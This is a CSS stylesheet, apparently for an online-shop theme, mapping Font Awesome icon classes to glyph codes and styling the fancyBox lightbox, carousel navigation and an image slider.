.fa-envelope:before {
	content: "\f0e0"
}

.fa-linkedin:before {
	content: "\f0e1"
}

.fa-rotate-left:before, .fa-undo:before {
	content: "\f0e2"
}

.fa-legal:before, .fa-gavel:before {
	content: "\f0e3"
}

.fa-dashboard:before, .fa-tachometer:before {
	content: "\f0e4"
}

.fa-comment-o:before {
	content: "\f0e5"
}

.fa-comments-o:before {
	content: "\f0e6"
}

.fa-flash:before, .fa-bolt:before {
	content: "\f0e7"
}

.fa-sitemap:before {
	content: "\f0e8"
}

.fa-umbrella:before {
	content: "\f0e9"
}

.fa-paste:before, .fa-clipboard:before {
	content: "\f0ea"
}

.fa-lightbulb-o:before {
	content: "\f0eb"
}

.fa-exchange:before {
	content: "\f0ec"
}

.fa-cloud-download:before {
	content: "\f0ed"
}

.fa-cloud-upload:before {
	content: "\f0ee"
}

.fa-user-md:before {
	content: "\f0f0"
}

.fa-stethoscope:before {
	content: "\f0f1"
}

.fa-suitcase:before {
	content: "\f0f2"
}

.fa-bell-o:before {
	content: "\f0a2"
}

.fa-coffee:before {
	content: "\f0f4"
}

.fa-cutlery:before {
	content: "\f0f5"
}

.fa-file-text-o:before {
	content: "\f0f6"
}

.fa-building-o:before {
	content: "\f0f7"
}

.fa-hospital-o:before {
	content: "\f0f8"
}

.fa-ambulance:before {
	content: "\f0f9"
}

.fa-medkit:before {
	content: "\f0fa"
}

.fa-fighter-jet:before {
	content: "\f0fb"
}

.fa-beer:before {
	content: "\f0fc"
}

.fa-h-square:before {
	content: "\f0fd"
}

.fa-plus-square:before {
	content: "\f0fe"
}

.fa-angle-double-left:before {
	content: "\f100"
}

.fa-angle-double-right:before {
	content: "\f101"
}

.fa-angle-double-up:before {
	content: "\f102"
}

.fa-angle-double-down:before {
	content: "\f103"
}

.fa-angle-left:before {
	content: "\f104"
}

.fa-angle-right:before {
	content: "\f105"
}

.fa-angle-up:before {
	content: "\f106"
}

.fa-angle-down:before {
	content: "\f107"
}

.fa-desktop:before {
	content: "\f108"
}

.fa-laptop:before {
	content: "\f109"
}

.fa-tablet:before {
	content: "\f10a"
}

.fa-mobile-phone:before, .fa-mobile:before {
	content: "\f10b"
}

.fa-circle-o:before {
	content: "\f10c"
}

.fa-quote-left:before {
	content: "\f10d"
}

.fa-quote-right:before {
	content: "\f10e"
}

.fa-spinner:before {
	content: "\f110"
}

.fa-circle:before {
	content: "\f111"
}

.fa-mail-reply:before, .fa-reply:before {
	content: "\f112"
}

.fa-github-alt:before {
	content: "\f113"
}

.fa-folder-o:before {
	content: "\f114"
}

.fa-folder-open-o:before {
	content: "\f115"
}

.fa-smile-o:before {
	content: "\f118"
}

.fa-frown-o:before {
	content: "\f119"
}

.fa-meh-o:before {
	content: "\f11a"
}

.fa-gamepad:before {
	content: "\f11b"
}

.fa-keyboard-o:before {
	content: "\f11c"
}

.fa-flag-o:before {
	content: "\f11d"
}

.fa-flag-checkered:before {
	content: "\f11e"
}

.fa-terminal:before {
	content: "\f120"
}

.fa-code:before {
	content: "\f121"
}

.fa-mail-reply-all:before, .fa-reply-all:before {
	content: "\f122"
}

.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before {
	content: "\f123"
}

.fa-location-arrow:before {
	content: "\f124"
}

.fa-crop:before {
	content: "\f125"
}

.fa-code-fork:before {
	content: "\f126"
}

.fa-unlink:before, .fa-chain-broken:before {
	content: "\f127"
}

.fa-question:before {
	content: "\f128"
}

.fa-info:before {
	content: "\f129"
}

.fa-exclamation:before {
	content: "\f12a"
}

.fa-superscript:before {
	content: "\f12b"
}

.fa-subscript:before {
	content: "\f12c"
}

.fa-eraser:before {
	content: "\f12d"
}

.fa-puzzle-piece:before {
	content: "\f12e"
}

.fa-microphone:before {
	content: "\f130"
}

.fa-microphone-slash:before {
	content: "\f131"
}

.fa-shield:before {
	content: "\f132"
}

.fa-calendar-o:before {
	content: "\f133"
}

.fa-fire-extinguisher:before {
	content: "\f134"
}

.fa-rocket:before {
	content: "\f135"
}

.fa-maxcdn:before {
	content: "\f136"
}

.fa-chevron-circle-left:before {
	content: "\f137"
}

.fa-chevron-circle-right:before {
	content: "\f138"
}

.fa-chevron-circle-up:before {
	content: "\f139"
}

.fa-chevron-circle-down:before {
	content: "\f13a"
}

.fa-html5:before {
	content: "\f13b"
}

.fa-css3:before {
	content: "\f13c"
}

.fa-anchor:before {
	content: "\f13d"
}

.fa-unlock-alt:before {
	content: "\f13e"
}

.fa-bullseye:before {
	content: "\f140"
}

.fa-ellipsis-h:before {
	content: "\f141"
}

.fa-ellipsis-v:before {
	content: "\f142"
}

.fa-rss-square:before {
	content: "\f143"
}

.fa-play-circle:before {
	content: "\f144"
}

.fa-ticket:before {
	content: "\f145"
}

.fa-minus-square:before {
	content: "\f146"
}

.fa-minus-square-o:before {
	content: "\f147"
}

.fa-level-up:before {
	content: "\f148"
}

.fa-level-down:before {
	content: "\f149"
}

.fa-check-square:before {
	content: "\f14a"
}

.fa-pencil-square:before {
	content: "\f14b"
}

.fa-external-link-square:before {
	content: "\f14c"
}

.fa-share-square:before {
	content: "\f14d"
}

.fa-compass:before {
	content: "\f14e"
}

.fa-toggle-down:before, .fa-caret-square-o-down:before {
	content: "\f150"
}

.fa-toggle-up:before, .fa-caret-square-o-up:before {
	content: "\f151"
}

.fa-toggle-right:before, .fa-caret-square-o-right:before {
	content: "\f152"
}

.fa-euro:before, .fa-eur:before {
	content: "\f153"
}

.fa-gbp:before {
	content: "\f154"
}

.fa-dollar:before, .fa-usd:before {
	content: "\f155"
}

.fa-rupee:before, .fa-inr:before {
	content: "\f156"
}

.fa-cny:before, .fa-rmb:before, .fa-yen:before, .fa-jpy:before {
	content: "\f157"
}

.fa-ruble:before, .fa-rouble:before, .fa-rub:before {
	content: "\f158"
}

.fa-won:before, .fa-krw:before {
	content: "\f159"
}

.fa-bitcoin:before, .fa-btc:before {
	content: "\f15a"
}

.fa-file:before {
	content: "\f15b"
}

.fa-file-text:before {
	content: "\f15c"
}

.fa-sort-alpha-asc:before {
	content: "\f15d"
}

.fa-sort-alpha-desc:before {
	content: "\f15e"
}

.fa-sort-amount-asc:before {
	content: "\f160"
}

.fa-sort-amount-desc:before {
	content: "\f161"
}

.fa-sort-numeric-asc:before {
	content: "\f162"
}

.fa-sort-numeric-desc:before {
	content: "\f163"
}

.fa-thumbs-up:before {
	content: "\f164"
}

.fa-thumbs-down:before {
	content: "\f165"
}

.fa-youtube-square:before {
	content: "\f166"
}

.fa-youtube:before {
	content: "\f167"
}

.fa-xing:before {
	content: "\f168"
}

.fa-xing-square:before {
	content: "\f169"
}

.fa-youtube-play:before {
	content: "\f16a"
}

.fa-dropbox:before {
	content: "\f16b"
}

.fa-stack-overflow:before {
	content: "\f16c"
}

.fa-instagram:before {
	content: "\f16d"
}

.fa-flickr:before {
	content: "\f16e"
}

.fa-adn:before {
	content: "\f170"
}

.fa-bitbucket:before {
	content: "\f171"
}

.fa-bitbucket-square:before {
	content: "\f172"
}

.fa-tumblr:before {
	content: "\f173"
}

.fa-tumblr-square:before {
	content: "\f174"
}

.fa-long-arrow-down:before {
	content: "\f175"
}

.fa-long-arrow-up:before {
	content: "\f176"
}

.fa-long-arrow-left:before {
	content: "\f177"
}

.fa-long-arrow-right:before {
	content: "\f178"
}

.fa-apple:before {
	content: "\f179"
}

.fa-windows:before {
	content: "\f17a"
}

.fa-android:before {
	content: "\f17b"
}

.fa-linux:before {
	content: "\f17c"
}

.fa-dribbble:before {
	content: "\f17d"
}

.fa-skype:before {
	content: "\f17e"
}

.fa-foursquare:before {
	content: "\f180"
}

.fa-trello:before {
	content: "\f181"
}

.fa-female:before {
	content: "\f182"
}

.fa-male:before {
	content: "\f183"
}

.fa-gittip:before, .fa-gratipay:before {
	content: "\f184"
}

.fa-sun-o:before {
	content: "\f185"
}

.fa-moon-o:before {
	content: "\f186"
}

.fa-archive:before {
	content: "\f187"
}

.fa-bug:before {
	content: "\f188"
}

.fa-vk:before {
	content: "\f189"
}

.fa-weibo:before {
	content: "\f18a"
}

.fa-renren:before {
	content: "\f18b"
}

.fa-pagelines:before {
	content: "\f18c"
}

.fa-stack-exchange:before {
	content: "\f18d"
}

.fa-arrow-circle-o-right:before {
	content: "\f18e"
}

.fa-arrow-circle-o-left:before {
	content: "\f190"
}

.fa-toggle-left:before, .fa-caret-square-o-left:before {
	content: "\f191"
}

.fa-dot-circle-o:before {
	content: "\f192"
}

.fa-wheelchair:before {
	content: "\f193"
}

.fa-vimeo-square:before {
	content: "\f194"
}

.fa-turkish-lira:before, .fa-try:before {
	content: "\f195"
}

.fa-plus-square-o:before {
	content: "\f196"
}

.fa-space-shuttle:before {
	content: "\f197"
}

.fa-slack:before {
	content: "\f198"
}

.fa-envelope-square:before {
	content: "\f199"
}

.fa-wordpress:before {
	content: "\f19a"
}

.fa-openid:before {
	content: "\f19b"
}

.fa-institution:before, .fa-bank:before, .fa-university:before {
	content: "\f19c"
}

.fa-mortar-board:before, .fa-graduation-cap:before {
	content: "\f19d"
}

.fa-yahoo:before {
	content: "\f19e"
}

.fa-google:before {
	content: "\f1a0"
}

.fa-reddit:before {
	content: "\f1a1"
}

.fa-reddit-square:before {
	content: "\f1a2"
}

.fa-stumbleupon-circle:before {
	content: "\f1a3"
}

.fa-stumbleupon:before {
	content: "\f1a4"
}

.fa-delicious:before {
	content: "\f1a5"
}

.fa-digg:before {
	content: "\f1a6"
}

.fa-pied-piper:before {
	content: "\f1a7"
}

.fa-pied-piper-alt:before {
	content: "\f1a8"
}

.fa-drupal:before {
	content: "\f1a9"
}

.fa-joomla:before {
	content: "\f1aa"
}

.fa-language:before {
	content: "\f1ab"
}

.fa-fax:before {
	content: "\f1ac"
}

.fa-building:before {
	content: "\f1ad"
}

.fa-child:before {
	content: "\f1ae"
}

.fa-paw:before {
	content: "\f1b0"
}

.fa-spoon:before {
	content: "\f1b1"
}

.fa-cube:before {
	content: "\f1b2"
}

.fa-cubes:before {
	content: "\f1b3"
}

.fa-behance:before {
	content: "\f1b4"
}

.fa-behance-square:before {
	content: "\f1b5"
}

.fa-steam:before {
	content: "\f1b6"
}

.fa-steam-square:before {
	content: "\f1b7"
}

.fa-recycle:before {
	content: "\f1b8"
}

.fa-automobile:before, .fa-car:before {
	content: "\f1b9"
}

.fa-cab:before, .fa-taxi:before {
	content: "\f1ba"
}

.fa-tree:before {
	content: "\f1bb"
}

.fa-spotify:before {
	content: "\f1bc"
}

.fa-deviantart:before {
	content: "\f1bd"
}

.fa-soundcloud:before {
	content: "\f1be"
}

.fa-database:before {
	content: "\f1c0"
}

.fa-file-pdf-o:before {
	content: "\f1c1"
}

.fa-file-word-o:before {
	content: "\f1c2"
}

.fa-file-excel-o:before {
	content: "\f1c3"
}

.fa-file-powerpoint-o:before {
	content: "\f1c4"
}

.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
	content: "\f1c5"
}

.fa-file-zip-o:before, .fa-file-archive-o:before {
	content: "\f1c6"
}

.fa-file-sound-o:before, .fa-file-audio-o:before {
	content: "\f1c7"
}

.fa-file-movie-o:before, .fa-file-video-o:before {
	content: "\f1c8"
}

.fa-file-code-o:before {
	content: "\f1c9"
}

.fa-vine:before {
	content: "\f1ca"
}

.fa-codepen:before {
	content: "\f1cb"
}

.fa-jsfiddle:before {
	content: "\f1cc"
}

.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-saver:before, .fa-support:before, .fa-life-ring:before {
	content: "\f1cd"
}

.fa-circle-o-notch:before {
	content: "\f1ce"
}

.fa-ra:before, .fa-rebel:before {
	content: "\f1d0"
}

.fa-ge:before, .fa-empire:before {
	content: "\f1d1"
}

.fa-git-square:before {
	content: "\f1d2"
}

.fa-git:before {
	content: "\f1d3"
}

.fa-y-combinator-square:before, .fa-yc-square:before, .fa-hacker-news:before {
	content: "\f1d4"
}

.fa-tencent-weibo:before {
	content: "\f1d5"
}

.fa-qq:before {
	content: "\f1d6"
}

.fa-wechat:before, .fa-weixin:before {
	content: "\f1d7"
}

.fa-send:before, .fa-paper-plane:before {
	content: "\f1d8"
}

.fa-send-o:before, .fa-paper-plane-o:before {
	content: "\f1d9"
}

.fa-history:before {
	content: "\f1da"
}

.fa-circle-thin:before {
	content: "\f1db"
}

.fa-header:before {
	content: "\f1dc"
}

.fa-paragraph:before {
	content: "\f1dd"
}

.fa-sliders:before {
	content: "\f1de"
}

.fa-share-alt:before {
	content: "\f1e0"
}

.fa-share-alt-square:before {
	content: "\f1e1"
}

.fa-bomb:before {
	content: "\f1e2"
}

.fa-soccer-ball-o:before, .fa-futbol-o:before {
	content: "\f1e3"
}

.fa-tty:before {
	content: "\f1e4"
}

.fa-binoculars:before {
	content: "\f1e5"
}

.fa-plug:before {
	content: "\f1e6"
}

.fa-slideshare:before {
	content: "\f1e7"
}

.fa-twitch:before {
	content: "\f1e8"
}

.fa-yelp:before {
	content: "\f1e9"
}

.fa-newspaper-o:before {
	content: "\f1ea"
}

.fa-wifi:before {
	content: "\f1eb"
}

.fa-calculator:before {
	content: "\f1ec"
}

.fa-paypal:before {
	content: "\f1ed"
}

.fa-google-wallet:before {
	content: "\f1ee"
}

.fa-cc-visa:before {
	content: "\f1f0"
}

.fa-cc-mastercard:before {
	content: "\f1f1"
}

.fa-cc-discover:before {
	content: "\f1f2"
}

.fa-cc-amex:before {
	content: "\f1f3"
}

.fa-cc-paypal:before {
	content: "\f1f4"
}

.fa-cc-stripe:before {
	content: "\f1f5"
}

.fa-bell-slash:before {
	content: "\f1f6"
}

.fa-bell-slash-o:before {
	content: "\f1f7"
}

.fa-trash:before {
	content: "\f1f8"
}

.fa-copyright:before {
	content: "\f1f9"
}

.fa-at:before {
	content: "\f1fa"
}

.fa-eyedropper:before {
	content: "\f1fb"
}

.fa-paint-brush:before {
	content: "\f1fc"
}

.fa-birthday-cake:before {
	content: "\f1fd"
}

.fa-area-chart:before {
	content: "\f1fe"
}

.fa-pie-chart:before {
	content: "\f200"
}

.fa-line-chart:before {
	content: "\f201"
}

.fa-lastfm:before {
	content: "\f202"
}

.fa-lastfm-square:before {
	content: "\f203"
}

.fa-toggle-off:before {
	content: "\f204"
}

.fa-toggle-on:before {
	content: "\f205"
}

.fa-bicycle:before {
	content: "\f206"
}

.fa-bus:before {
	content: "\f207"
}

.fa-ioxhost:before {
	content: "\f208"
}

.fa-angellist:before {
	content: "\f209"
}

.fa-cc:before {
	content: "\f20a"
}

.fa-shekel:before, .fa-sheqel:before, .fa-ils:before {
	content: "\f20b"
}

.fa-meanpath:before {
	content: "\f20c"
}

.fa-buysellads:before {
	content: "\f20d"
}

.fa-connectdevelop:before {
	content: "\f20e"
}

.fa-dashcube:before {
	content: "\f210"
}

.fa-forumbee:before {
	content: "\f211"
}

.fa-leanpub:before {
	content: "\f212"
}

.fa-sellsy:before {
	content: "\f213"
}

.fa-shirtsinbulk:before {
	content: "\f214"
}

.fa-simplybuilt:before {
	content: "\f215"
}

.fa-skyatlas:before {
	content: "\f216"
}

.fa-cart-plus:before {
	content: "\f217"
}

.fa-cart-arrow-down:before {
	content: "\f218"
}

.fa-diamond:before {
	content: "\f219"
}

.fa-ship:before {
	content: "\f21a"
}

.fa-user-secret:before {
	content: "\f21b"
}

.fa-motorcycle:before {
	content: "\f21c"
}

.fa-street-view:before {
	content: "\f21d"
}

.fa-heartbeat:before {
	content: "\f21e"
}

.fa-venus:before {
	content: "\f221"
}

.fa-mars:before {
	content: "\f222"
}

.fa-mercury:before {
	content: "\f223"
}

.fa-intersex:before, .fa-transgender:before {
	content: "\f224"
}

.fa-transgender-alt:before {
	content: "\f225"
}

.fa-venus-double:before {
	content: "\f226"
}

.fa-mars-double:before {
	content: "\f227"
}

.fa-venus-mars:before {
	content: "\f228"
}

.fa-mars-stroke:before {
	content: "\f229"
}

.fa-mars-stroke-v:before {
	content: "\f22a"
}

.fa-mars-stroke-h:before {
	content: "\f22b"
}

.fa-neuter:before {
	content: "\f22c"
}

.fa-genderless:before {
	content: "\f22d"
}

.fa-facebook-official:before {
	content: "\f230"
}

.fa-pinterest-p:before {
	content: "\f231"
}

.fa-whatsapp:before {
	content: "\f232"
}

.fa-server:before {
	content: "\f233"
}

.fa-user-plus:before {
	content: "\f234"
}

.fa-user-times:before {
	content: "\f235"
}

.fa-hotel:before, .fa-bed:before {
	content: "\f236"
}

.fa-viacoin:before {
	content: "\f237"
}

.fa-train:before {
	content: "\f238"
}

.fa-subway:before {
	content: "\f239"
}

.fa-medium:before {
	content: "\f23a"
}

.fa-yc:before, .fa-y-combinator:before {
	content: "\f23b"
}

.fa-optin-monster:before {
	content: "\f23c"
}

.fa-opencart:before {
	content: "\f23d"
}

.fa-expeditedssl:before {
	content: "\f23e"
}

.fa-battery-4:before, .fa-battery-full:before {
	content: "\f240"
}

.fa-battery-3:before, .fa-battery-three-quarters:before {
	content: "\f241"
}

.fa-battery-2:before, .fa-battery-half:before {
	content: "\f242"
}

.fa-battery-1:before, .fa-battery-quarter:before {
	content: "\f243"
}

.fa-battery-0:before, .fa-battery-empty:before {
	content: "\f244"
}

.fa-mouse-pointer:before {
	content: "\f245"
}

.fa-i-cursor:before {
	content: "\f246"
}

.fa-object-group:before {
	content: "\f247"
}

.fa-object-ungroup:before {
	content: "\f248"
}

.fa-sticky-note:before {
	content: "\f249"
}

.fa-sticky-note-o:before {
	content: "\f24a"
}

.fa-cc-jcb:before {
	content: "\f24b"
}

.fa-cc-diners-club:before {
	content: "\f24c"
}

.fa-clone:before {
	content: "\f24d"
}

.fa-balance-scale:before {
	content: "\f24e"
}

.fa-hourglass-o:before {
	content: "\f250"
}

.fa-hourglass-1:before, .fa-hourglass-start:before {
	content: "\f251"
}

.fa-hourglass-2:before, .fa-hourglass-half:before {
	content: "\f252"
}

.fa-hourglass-3:before, .fa-hourglass-end:before {
	content: "\f253"
}

.fa-hourglass:before {
	content: "\f254"
}

.fa-hand-grab-o:before, .fa-hand-rock-o:before {
	content: "\f255"
}

.fa-hand-stop-o:before, .fa-hand-paper-o:before {
	content: "\f256"
}

.fa-hand-scissors-o:before {
	content: "\f257"
}

.fa-hand-lizard-o:before {
	content: "\f258"
}

.fa-hand-spock-o:before {
	content: "\f259"
}

.fa-hand-pointer-o:before {
	content: "\f25a"
}

.fa-hand-peace-o:before {
	content: "\f25b"
}

.fa-trademark:before {
	content: "\f25c"
}

.fa-registered:before {
	content: "\f25d"
}

.fa-creative-commons:before {
	content: "\f25e"
}

.fa-gg:before {
	content: "\f260"
}

.fa-gg-circle:before {
	content: "\f261"
}

.fa-tripadvisor:before {
	content: "\f262"
}

.fa-odnoklassniki:before {
	content: "\f263"
}

.fa-odnoklassniki-square:before {
	content: "\f264"
}

.fa-get-pocket:before {
	content: "\f265"
}

.fa-wikipedia-w:before {
	content: "\f266"
}

.fa-safari:before {
	content: "\f267"
}

.fa-chrome:before {
	content: "\f268"
}

.fa-firefox:before {
	content: "\f269"
}

.fa-opera:before {
	content: "\f26a"
}

.fa-internet-explorer:before {
	content: "\f26b"
}

.fa-tv:before, .fa-television:before {
	content: "\f26c"
}

.fa-contao:before {
	content: "\f26d"
}

.fa-500px:before {
	content: "\f26e"
}

.fa-amazon:before {
	content: "\f270"
}

.fa-calendar-plus-o:before {
	content: "\f271"
}

.fa-calendar-minus-o:before {
	content: "\f272"
}

.fa-calendar-times-o:before {
	content: "\f273"
}

.fa-calendar-check-o:before {
	content: "\f274"
}

.fa-industry:before {
	content: "\f275"
}

.fa-map-pin:before {
	content: "\f276"
}

.fa-map-signs:before {
	content: "\f277"
}

.fa-map-o:before {
	content: "\f278"
}

.fa-map:before {
	content: "\f279"
}

.fa-commenting:before {
	content: "\f27a"
}

.fa-commenting-o:before {
	content: "\f27b"
}

.fa-houzz:before {
	content: "\f27c"
}

.fa-vimeo:before {
	content: "\f27d"
}

.fa-black-tie:before {
	content: "\f27e"
}

.fa-fonticons:before {
	content: "\f280"
}

.fa-reddit-alien:before {
	content: "\f281"
}

.fa-edge:before {
	content: "\f282"
}

.fa-credit-card-alt:before {
	content: "\f283"
}

.fa-codiepie:before {
	content: "\f284"
}

.fa-modx:before {
	content: "\f285"
}

.fa-fort-awesome:before {
	content: "\f286"
}

.fa-usb:before {
	content: "\f287"
}

.fa-product-hunt:before {
	content: "\f288"
}

.fa-mixcloud:before {
	content: "\f289"
}

.fa-scribd:before {
	content: "\f28a"
}

.fa-pause-circle:before {
	content: "\f28b"
}

.fa-pause-circle-o:before {
	content: "\f28c"
}

.fa-stop-circle:before {
	content: "\f28d"
}

.fa-stop-circle-o:before {
	content: "\f28e"
}

.fa-shopping-bag:before {
	content: "\f290"
}

.fa-shopping-basket:before {
	content: "\f291"
}

.fa-hashtag:before {
	content: "\f292"
}

.fa-bluetooth:before {
	content: "\f293"
}

.fa-bluetooth-b:before {
	content: "\f294"
}

.fa-percent:before {
	content: "\f295"
}

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp {
	padding: 0;
	margin: 0;
	border: 0;
	outline: none;
	vertical-align: top
}

.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020
}

.fancybox-skin {
	position: relative;
	background: #fff;
	color: #444;
	text-shadow: none
}

.fancybox-opened {
	z-index: 8030
}

.fancybox-opened .fancybox-skin {
	-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	-moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5)
}

.fancybox-outer, .fancybox-inner {
	position: relative
}

.fancybox-inner {
	overflow-y: auto !important;
	overflow-x: hidden !important
}

.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling: touch
}

.fancybox-error {
	color: #444;
	font: 14px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
	margin: 0;
	padding: 15px;
	white-space: nowrap
}

.fancybox-image, .fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%
}

.fancybox-image {
	max-width: 100%;
	max-height: 100%
}

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
	background-image: url('../images/fancybox/fancybox_sprite.png')
}

#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	margin-top: -22px;
	margin-left: -22px;
	background-position: 0 -108px;
	opacity: 0.8;
	cursor: pointer;
	z-index: 100000
}

#fancybox-loading div {
	width: 44px;
	height: 44px;
	background: url('../images/fancybox/fancybox_loading.gif') center center no-repeat
}

.fancybox-close {
	position: absolute;
	top: -18px;
	right: -18px;
	width: 36px;
	height: 36px;
	cursor: pointer;
	z-index: 8040
}

.fancybox-nav {
	position: absolute;
	top: 0;
	width: 40%;
	height: 100%;
	cursor: pointer;
	text-decoration: none;
	background: transparent url('../images/fancybox/blank.gif');
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
	z-index: 8040
}

.fancybox-prev {
	left: 0
}

.fancybox-next {
	right: 0
}

.fancybox-nav span {
	position: absolute;
	top: 50%;
	width: 36px;
	height: 34px;
	margin-top: -18px;
	cursor: pointer;
	z-index: 8040;
	visibility: hidden
}

.fancybox-prev span {
	left: 10px;
	background-position: 0 -36px
}

.fancybox-next span {
	right: 10px;
	background-position: 0 -72px
}

.fancybox-nav:hover span {
	visibility: visible
}

.fancybox-tmp {
	position: absolute;
	top: -99999px;
	left: -99999px;
	visibility: hidden;
	max-width: 99999px;
	max-height: 99999px;
	overflow: visible !important
}

.fancybox-lock {
	overflow: hidden !important;
	width: auto
}

.fancybox-lock body {
	overflow: hidden !important
}

.fancybox-lock-test {
	overflow-y: hidden !important
}

.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 99999;
	background-color: rgba(0, 0, 0, 0.5)
}

.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0
}

.fancybox-lock .fancybox-overlay {
	overflow: auto;
	overflow-y: scroll
}

.fancybox-title {
	visibility: hidden;
	font: normal 13px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
	position: relative;
	text-shadow: none;
	z-index: 8050
}

.fancybox-opened .fancybox-title {
	visibility: visible
}

.fancybox-title-float-wrap {
	position: absolute;
	bottom: 0;
	right: 50%;
	margin-bottom: -35px;
	z-index: 8050;
	text-align: center
}

.fancybox-title-float-wrap .child {
	display: inline-block;
	margin-right: -100%;
	padding: 2px 20px;
	background: transparent;
	background: rgba(0, 0, 0, 0.8);
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	border-radius: 15px;
	text-shadow: 0 1px 2px #222;
	color: #FFF;
	font-weight: bold;
	line-height: 24px;
	white-space: nowrap
}

.fancybox-title-outside-wrap {
	position: relative;
	margin-top: 10px;
	color: #fff
}

.fancybox-title-inside-wrap {
	padding-top: 10px
}

.fancybox-title-over-wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	padding: 10px;
	background: #000;
	background: rgba(0, 0, 0, 0.8)
}

@media only screen and (-webkit-min-device-pixel-ratio:1.5), only screen and (min--moz-device-pixel-ratio:1.5), only screen and (min-device-pixel-ratio:1.5) {
	#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
		background-image: url('../images/fancybox/fancybox_sprite@2x.png');
		background-size: 44px 152px
	}

	#fancybox-loading div {
		background-image: url('../images/fancybox/fancybox_loading@2x.gif');
		background-size: 24px 24px
	}

}

.page.messages .messages {
	position: relative;
	z-index: 3
}

.cms-index-index.cms-page-2 .page.messages .messages {
	margin-top: 10px
}

.cms-index-index .page-main {
	margin-top: 0
}

.page-main {
	margin-top: -130px
}

.no-padding {
	padding: 0 !important
}

.full-wrapper {
	margin-left: -1000px;
	margin-right: -1000px
}

.full-wrapper .full-content {
	margin: 0 auto
}

.home-default .owl-theme .owl-nav > div {
	margin: 0 2px;
	display: inline-block;
	width: 36px;
	height: 36px;
	position: relative;
	text-indent: -9999px;
	overflow: hidden;
	cursor: pointer;
	border: 1px solid #ddd;
	background-color: #fff
}

.home-default .owl-theme .owl-nav > div:before {
	text-indent: 0;
	position: absolute;
	top: 0;
	color: #999;
	font-size: 22px;
	line-height: 33px;
	font-family: FontAwesome
}

.home-default .owl-theme .owl-nav > div.next:before, .home-default .owl-theme .owl-nav > div.owl-next:before {
	content: "\f105";
	right: 13px
}

.home-default .owl-theme .owl-nav > div.prev:before, .home-default .owl-theme .owl-nav > div.owl-prev:before {
	content: "\f104";
	left: 13px
}

.home-default .owl-theme .owl-nav > div:hover {
	border-color: #beae59;
	background-color: #beae59
}

.home-default .owl-theme .owl-nav > div:hover:before {
	color: #fff
}

.content-box {
	float: left;
	width: 100%;
	margin-top: 40px
}

#at-expanded-menu-host .at-expanded-menu-load {
	padding: 0 20px !important
}

#at-expanded-menu-host .at-expanded-menu-round .at-expanded-menu-button-label {
	text-indent: -99em;
	margin-bottom: 40px
}

.sm-imageslider-loading {
	width: 100%;
	max-width: 100%;
	padding: 0;
	position: relative;
	background: url(../images/477.gif) center center no-repeat transparent;
	min-height: 300px
}

.custom-slider-img-w, .sm-imageslider {
	position: relative;
	float: left;
	width: 100%
}

.custom-slider-img-w .owl-theme .owl-controls .owl-nav, .sm-imageslider .owl-theme .owl-controls .owl-nav {
	height: 0;
	display: block
}

.custom-slider-img-w .owl-theme .owl-controls .owl-nav .owl-prev, .sm-imageslider .owl-theme .owl-controls .owl-nav .owl-prev, .custom-slider-img-w .owl-theme .owl-controls .owl-nav .owl-next, .sm-imageslider .owl-theme .owl-controls .owl-nav .owl-next {
	display: block !important;
	visibility: hidden;
	opacity: 0;
	filter: alpha(opacity=0);
	-o-transition: .2s;
	transition: .2s;
	-moz-transition: .2s;
	-webkit-transition: .2s;
	text-indent: -999em
}

.custom-slider-img-w .owl-theme .owl-controls .owl-nav .owl-prev:before, .sm-imageslider .owl-theme .owl-controls .owl-nav .owl-prev:before, .custom-slider-img-w .owl-theme .owl-controls .owl-nav .owl-next:before, .sm-imageslider .owl-theme .owl-controls .owl-nav .owl-next:before {
	position: absolute;
	top: 50%;
	margin-top: -30px;
	background: url(../images/prev-next.png) no-repeat;
	content: "";
	width: 35px;
	height: 60px
}

.custom-slider-img-w .owl-theme .owl-controls .owl-nav .owl-prev:before, .sm-imageslider .owl-theme .owl-controls .owl-nav .owl-prev:before {
	background-position: 0 0;
	left: 40px
}

.custom-slider-img-w .owl-theme .owl-controls .owl-nav .owl-next:before, .sm-imageslider .owl-theme .owl-controls .owl-nav .owl-next:before {
	background-position: 0 -80px;
	right: 40px
}

.custom-slider-img-w .owl-theme .owl-controls .owl-dots, .sm-imageslider .owl-theme .owl-controls .owl-dots {
	margin-top: -87px;
	position: relative;
	z-index: 99
}

.custom-slider-img-w .owl-theme .owl-controls .owl-dots .owl-dot span, .sm-imageslider .owl-theme .owl-controls .owl-dots .owl-dot span {
	width: 10px;
	height: 10px;
	margin: 0 5px;
	background: #fff;
	display: block;
	border: none;
	border-radius: 100%;
	-moz-border-radius: 100%;
	-webkit-border-radius: 100%
}

.custom-slider-img-w .owl-theme .owl-controls .owl-dots .owl-dot.active span, .sm-imageslider .owl-theme .owl-controls .owl-dots .owl-dot.active span, .custom-slider-img-w .owl-theme .owl-controls .owl-dots .owl-dot:hover span, .sm-imageslider .owl-theme .owl-controls .owl-dots .owl-dot:hover span {
	background-color: #beae59
}

.custom-slider-img-w .owl-theme .owl-stage, .sm-imageslider .owl-theme .owl-stage {
	position: inherit
}

